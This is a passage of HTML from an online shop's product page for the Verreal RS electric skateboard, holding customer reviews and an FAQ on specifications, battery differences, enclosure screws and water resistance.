</div><section id="shopify-section-template--19173507956889__1767863858dd61998e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AT0N1MHVCRE5SRGN2N__judge_me_reviews_review_widget_3N8Vbm" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Verreal RS Electric Skateboard &amp; Longboard'
    data-id='4007071481901'
    data-product-id='4007071481901'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AT0N1MHVCRE5SRGN2N__judge_me_reviews_review_widget_3N8Vbm"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-27T11:00:16Z' data-average-rating='4.78' data-number-of-reviews='160' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/2545/2166/products/1_cf88efce-ab31-414d-9d78-961cdd461689.jpg?v=1719757593'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.78 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 160 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='139' data-percentage='87'>  <div class='jdgm-histogram__star' role='button' aria-label="87% (139) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 87%;'> </div> </div> <div class='jdgm-histogram__percentage'>87%</div> <div class='jdgm-histogram__frequency'>(139)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='16' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (16) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(16)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='5' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (5) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='683d57df-0932-4626-9304-da34bc729bc9' data-review-language='' data-product-title='Verreal RS Electric Skateboard &amp; Longboard' data-product-url='/products/verreal-rs-electric-skateboard' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 06:07:43 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mathias Bramböck</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Verreal RS Electric Skateboards &amp; Longboards</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d84df3a5-951c-4a49-a120-651841348c38' data-review-language='' data-product-title='Verreal RS Electric Skateboard &amp; Longboard' data-product-url='/products/verreal-rs-electric-skateboard' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > W </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-27 08:25:53 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Will</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Exceptional value for the money, one of the best boards under 800</b> <div class='jdgm-rev__body'><p>June 2025, central Europe 75-120k so far: I purchased the board with the AT wheels, and standard wheels. Very stable, faster then I'm capable of riding 40km+. I ride to work daily 6-7k one way. Throttle response is perfect with the AT wheels but can be quick with the standard street wheels. Carving feels natural although if your looking for a flexible board you might want to consider that, as I prefer a more stable ride and the AT wheels soak up bumps and cobblestone streets easily. I ride trails on weekends and have been very happy with it.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/verreal-boards/1753604875__1000018169__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/verreal-boards/1753604875__1000018169__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/verreal-boards/1753604875__1000018169__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='04365105-6a63-4bbc-931a-2ea51ce4a298' data-review-language='' data-product-title='Verreal RS Electric Skateboard &amp; Longboard' data-product-url='/products/verreal-rs-electric-skateboard' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-05-28 14:40:25 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Thomas B.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Epic Machine</b> <div class='jdgm-rev__body'><p>Got my RS a week ago, epic ride, before I had a evolve gt. The RS got a lot more power and nice soft breaks. The battery last forever compared to the evolve. No lag really strong uphill. I use mostly level 2 or off 4 ;) really enough.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='26e9e611-0228-487a-9eeb-a200144244e5' data-review-language='' data-product-title='Verreal RS Electric Skateboard &amp; Longboard' data-product-url='/products/verreal-rs-electric-skateboard' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > H </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-05-11 17:11:48 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Hachem Khaled</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very nice board</b> <div class='jdgm-rev__body'><p>I love this board, it is powerful, it looks amazing, feel really good, and it is great at carving. The board feels very premium and is well built, the remote feels nice in the hand and the strap for it makes sure it stays on and does not fall.
<br />The mad wheelz are super grippy.
<br />It is not very stable at high speeds, it is ideal for 20-30 kph, but it still very fun.
<br />The battery range is amazing, it will last way way more than you need, which is great.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e169e77b-6fe2-4bd0-9f9b-761eb0cc3b46' data-review-language='' data-product-title='Verreal RS Electric Skateboard &amp; Longboard' data-product-url='/products/verreal-rs-electric-skateboard' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-04-26 08:55:37 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Nathanael</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great Board</b> <div class='jdgm-rev__body'><p>I bought this board about 4 years ago for commuting 70kms a day to school and back. It did that with no problems and was super fun. I keep using it pretty much all the time, when the weather is okay to do so and really can't complain. Range is great, motors are great, really nicely built.</p>

<p>By now it is pretty worn but still working without problems. I did have to change the battery but thats probably my fault for also having some snowy/rainy rides behind me. </p>

<p>This was one of the wiser investments in my life, would do it again</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='32' aria-label='Page 32' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19173507956889__collapsible_content_QzjGxA" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--19173507956889__collapsible_content_QzjGxA .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--19173507956889__collapsible_content_QzjGxA .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--19173507956889__collapsible_content_QzjGxA-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19173507956889__collapsible_content_QzjGxA-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--19173507956889__collapsible_content_QzjGxA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19173507956889__collapsible_content_QzjGxA.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }
  
</style><div class="color-scheme-template--19173507956889__collapsible_content_QzjGxA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--19173507956889__collapsible_content_QzjGxA-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--19173507956889__collapsible_content_QzjGxA center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Frequently Asked Questions"
  
>
  
  
  Frequently Asked Questions
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--19173507956889__collapsible_content_QzjGxA" class="grid__item">
            
<div
  id="Accordion-ANzlJUWFMQjhzMGVBL__collapsible_row_content_P9WQnH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ANzlJUWFMQjhzMGVBL__collapsible_row_content_P9WQnH-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ANzlJUWFMQjhzMGVBL__collapsible_row_content_P9WQnH-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-ANzlJUWFMQjhzMGVBL__collapsible_row_content_P9WQnH-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          What's the difference between Verreal RS and Verreal RS Pro?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ANzlJUWFMQjhzMGVBL__collapsible_row_content_P9WQnH-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-ANzlJUWFMQjhzMGVBL__collapsible_row_content_P9WQnH-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ANzlJUWFMQjhzMGVBL__collapsible_row_content_P9WQnH-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-ANzlJUWFMQjhzMGVBL__collapsible_row_content_P9WQnH-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Verreal RS and Verreal RS Pro share the same motors, trucks, wheels, enclosure, pulleys, and belts. However, these two boards differ in several key aspects:<br/><br/>1. Battery Pack:<br/>Verreal RS features a 20Ah 720Wh battery pack with 10S4P 21700 5000mAh EVE cells, whereas Verreal RS Pro opts for a 15Ah 666Wh battery pack with 12S3P 21700 5000mAh EVE cells.<br/><br/>2. Top Speed:<br/>Verreal RS operates on a 10S battery at 36V, while Verreal RS Pro utilizes a 12S battery at 43.2V, resulting in a higher top speed. Verreal RS reaches a top speed of 40-42 kilometers per hour (25-26 MPH), whereas Verreal RS Pro achieves a top speed of 49-51 kilometers per hour (28-31 MPH).<br/><br/>3. Range:<br/>Verreal RS relies on a 20Ah 720Wh battery pack, whereas Verreal RS Pro's battery pack has a capacity of 15Ah 666Wh. Consequently, Verreal RS can cover about 53 kilometers or 33 miles (with only 90mm PU wheels), while Verreal RS Pro boasts a range of 29.9 miles or 48 kilometers (also with 90mm PU wheels).<br/><br/>4. ESC (Electronic Speed Controller):<br/>Verreal RS is equipped with a 10S Hobbywing ESC, while Verreal RS Pro adopts a more powerful 12S Hobbywing ESC, making it stand out in terms of ESC performance.<br/><br/>5. Charger:<br/>Verreal RS comes with a 42V 3amp charger, whereas Verreal RS Pro offers a choice between a standard 50.4V 2.5A charger and a faster 50.4V 6A charger.</p><p>6, Remote On/Off</p><p>Verreal RS does not have remote ON/OFF feature whileas Verreal RS Pro has the ability to turn on the board by turning on the remote controller. </p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZFhGVDJOcE92Y0NzZ__collapsible_row_content_qqnqBh"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZFhGVDJOcE92Y0NzZ__collapsible_row_content_qqnqBh-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZFhGVDJOcE92Y0NzZ__collapsible_row_content_qqnqBh-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-AZFhGVDJOcE92Y0NzZ__collapsible_row_content_qqnqBh-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Does the wood insert break? Do I need to purchase screws for the battery enclosure?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZFhGVDJOcE92Y0NzZ__collapsible_row_content_qqnqBh-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-AZFhGVDJOcE92Y0NzZ__collapsible_row_content_qqnqBh-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZFhGVDJOcE92Y0NzZ__collapsible_row_content_qqnqBh-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-AZFhGVDJOcE92Y0NzZ__collapsible_row_content_qqnqBh-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>No, those inserts no longer break. We have chosen much stronger screws for the enclosure. They are much stronger than previous screws. They never break. You don't need to buy screws any more.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ARG5oMWVKQWM3MFdna__collapsible_row_content_fjTPPN"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ARG5oMWVKQWM3MFdna__collapsible_row_content_fjTPPN-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ARG5oMWVKQWM3MFdna__collapsible_row_content_fjTPPN-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-ARG5oMWVKQWM3MFdna__collapsible_row_content_fjTPPN-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Is Verreal board water proof? Can I ride through puddles or on wet/icy surfaces? 
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ARG5oMWVKQWM3MFdna__collapsible_row_content_fjTPPN-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-ARG5oMWVKQWM3MFdna__collapsible_row_content_fjTPPN-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ARG5oMWVKQWM3MFdna__collapsible_row_content_fjTPPN-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-ARG5oMWVKQWM3MFdna__collapsible_row_content_fjTPPN-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Verreal electric skateboards are built with specific water-resistant features, achieving an IPX4 rating for protection against water splashes from any direction. However, they are not fully waterproof.<br/><br/>Our design incorporates a 4mm thick silicone gasket between the enclosure and deck, and silicone seals at all openings—including motor cables, power button, and charging port—to prevent moisture ingress.<br/><br/>Despite these measures, riding through puddles or on wet/icy surfaces remains unsafe. It can still damage internal electronics and drastically reduces wheel traction, increasing the risk of losing control.<br/><br/>For your safety and your board’s longevity, we strongly advise riding only on dry surfaces.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AUXdZTzZUSHdaWmFCc__collapsible_row_content_rBB8QR"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AUXdZTzZUSHdaWmFCc__collapsible_row_content_rBB8QR-template--19173507956889__collapsible_content_QzjGxA"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AUXdZTzZUSHdaWmFCc__collapsible_row_content_rBB8QR-template--19173507956889__collapsible_content_QzjGxA"
      aria-controls="AccordionContent-AUXdZTzZUSHdaWmFCc__collapsible_row_content_rBB8QR-template--19173507956889__collapsible_content_QzjGxA"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Can I ride in the rain?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AUXdZTzZUSHdaWmFCc__collapsible_row_content_rBB8QR-template--19173507956889__collapsible_content_QzjGxA"
    role="region"
    aria-labelledby="AccordionHeading-AUXdZTzZUSHdaWmFCc__collapsible_row_content_rBB8QR-template--19173507956889__collapsible_content_QzjGxA"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AUXdZTzZUSHdaWmFCc__collapsible_row_content_rBB8QR-template--19173507956889__collapsible_content_QzjGxA"
      role="region"
      aria-labelledby="Summary-AUXdZTzZUSHdaWmFCc__collapsible_row_content_rBB8QR-template--19173507956889__collapsible_content_QzjGxA"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>For your safety, riding in the rain is not recommended. While our boards are designed with strong water resistance and can withstand incidental heavy rain, wet conditions significantly increase the risk of accidents. Slippery surfaces may cause the board to skid uncontrollably.</p><p>Importantly, riding in the rain or through puddles can allow water to enter the battery enclosure, potentially leading to electrical or battery failure.</p><p>Due to these safety and operational risks, we strongly advise against riding in wet conditions. Please note that any damage resulting from such use is not covered under our warranty.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AeXlZRSt3U3NNR3Qyd__collapsible_row_content_Vecty4"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
